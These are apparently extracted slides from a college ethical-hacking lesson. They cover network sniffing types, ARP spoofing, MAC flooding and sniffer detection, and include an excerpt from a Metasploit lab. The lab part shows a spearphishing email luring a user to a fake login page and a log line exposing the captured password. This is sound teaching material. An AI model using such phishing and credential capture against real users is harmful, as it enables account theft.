

159

## Types of Sniffing

### Passive

- Common on networks with hubs
- Data is gathered from all machines connected

## Active

- Switches actively monitor the MAC address on each port
- Inject traffic into the LAN to enable sniffing of traffic



## **Active Sniffing**

#### **ARP Spoofing**

- ARP is stateless
- Attacker sends fake ARP messages to associate the attacker's MAC address with the IP address of another (like the default gateway)

#### **MAC Flooding**

- Used to compromise a network switch
- Attacker floods a switch with many Ethernet frames with different MAC addresses to consume the resources set aside to store the MAC address table

#### **MAC Duplicating**

- Sniff network for MAC addresses of clients that associate with a switch port
- Reuse one of those addresses





## **Protocols Vulnerable to Sniffing**



## **Electronic Surveillance**

© 2013 NISGTC





163

## How to Detect Sniffing



Run network tools to monitor the network for strange packets



## **Methods for Detecting Sniffers**

#### **Ping Method**

• Sniffer can be detected by sending a packet to the IP address of a machine, but not its network adapter

#### **ARP Method**

• A system responding to a non-broadcast IP address request is suspected of running a sniffer

#### Source-Route Method

• Uses a technique known as the loose-source route

#### **Decoy Method**

• Decoy client and server used

#### **Reverse DNS Method**

- Send ICMP requests to a nonexistent IP address to monitor reverse DNS lookups
- The computer responding to the ping is hosting a sniffer

#### Latency Method

- Excess data packets sent to overload the sniffer's memory
- Ping computers on the network



## Wget

root@bt:~# wget -m -p http://server.xyzcompany.com --2013-01-08 14:34:47-- http://server.xyzcompany.com/ Resolving server.xyzcompany.com... 216.1.1.1 Connecting to server.xyzcompany.com|216.1.1.1|:80... connected. HTTP request sent, awaiting response... 200 OK Length: 1432 (1.4K) [text/html] Saving to: `server.xyzcompany.com/index.html'



## **Spearfish Attack**

| <u>Eile E</u> dit                                | View Insert Format Iools Actions Help                                                                                                    |
|--------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 🖃 Send 🔓                                         | 🛃   🐰 🗈 🚵   🗈 Options 🦉 🗄 Arial 🗸 🗸                                                                                                    |
| То                                               | rmiller@XYZCOMPANY.COM                                                                                                    |
| Cc                                               |                                                                                                    |
| Subject:                                         | SQL Test                                                                                                    |
| Reggie,<br>I am havin<br>Can you k<br>and test i | g some issues with the SQL server<br>og in to the web server <u>http://server.XYZCOMPANY.COM</u><br>t. Respond to my email and let me know if it worked. |

NISGTC\_EHLab11\_Using Metasploit to Attack a Remote System



## **Viewing Credentials**

| - E http://216.6.1.100:80/       | 🖌 😽 🔀 Live Search | P -              |                                                                        |
|----------------------------------|-------------------|------------------|------------------------------------------------------------------------|
| e Edit View Favorites Tools Help |                   |                  |                                                                        |
| 🔗 🏈 Company XYZ Login            |                   | Page 👻 🎯 Tools 👻 |                                                                        |
|                                  |                   |                  |                                                                        |
| X                                | ΥZ                |                  | NISGTC_EHLab<br>11_Using<br>Metasploit to<br>Attack a<br>Remote System |
| XYZ Cor                          | npany Login       |                  |                                                                        |
| Username II                      | niller            |                  |                                                                        |
| Password •                       | •••••             |                  |                                                                        |
| Su                               | bmit Clear        |                  |                                                                        |
|                                  |                   |                  |                                                                        |

root@pt:~# cat /var/log/apacne2/access.log | grep rmiller 216.1.1.1 - - [08/Jan/2013:21:58:56 -0500] "GET /admin/login.asp?username=rmiller&password=PACERS123 HTTP/1.1" 404 506 "http://216.6.1.100/" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)"







This workforce solution was funded by a grant awarded by the U.S. Department of Labor's Employment and Training Administration. The solution was created by the grantee and does not necessarily reflect the official position of the U.S. Department of Labor. The Department of Labor makes no guarantees, warranties, or assurances of any kind, express or implied, with respect to such information, including any information on linked sites and including, but not limited to, accuracy, continued availability or ownership.



#### CIS 76 - Lesson 5

### NISGTC\_EHLab11\_Using Metasploit to Attack a Remote System

#### .IIINDG NETLAB+



#### ETHICAL HACKING LAB SERIES

#### Lab 11: Using Metasploit to Attack a Remote System

Certified Ethical Hacking Domains: Scanning Networks, Enumeration, Sniffers, Evading IDs, Firewalls, and Honeypots

Document Version: 2015-08-14



This work by the National information Security and Geospatial Technologies Consortium (NISGTC), and except where otherwise noted, is licensed under the <u>Creative Commons Attribution 3.0 Unported License</u>.

Development was funded by the Department of Labor (DOL) Trade Adjustment Assidance Community College and Career Training (TAACCCT) Grent No. TC 2255: 11-10-04-84; The National Information Security, Geosptial Technologies Constraining (NISGTC) is entity of Collin College of Tecas, Bellewa College of Washington, Burker Hill Community College of Masachusetts, Del Mar College of Tecas, Monitor Valley Community College of Minos, Hos Saldo College of Arbona, and Sal take Community College of Usa.

This workforce solution was funded by a grant awarded by the U.S. Department of Labor's Employment and Training Administration. The solution was created by the grantee and does not necessarily reflect the official position of the U.S. Department of Labor. The Department of Labor makes no guarantees, warrantee or assurances of any kind, express or implied, with respect to such information, including any information on linked stees, and including, but not limked to accuracy of the information or its completeness; fitnelines, usefulness, adequays, continued availability or ownership.

#### Only it we have time left

## Assignment



## No Lab assignment this week

## Test next week

Practice test available on Canvas

## Wrap up



## Next Class

Assignment: Check the Calendar Page on the web site to see what is due next week.





#### CIS 76 - Lesson 5

# Backup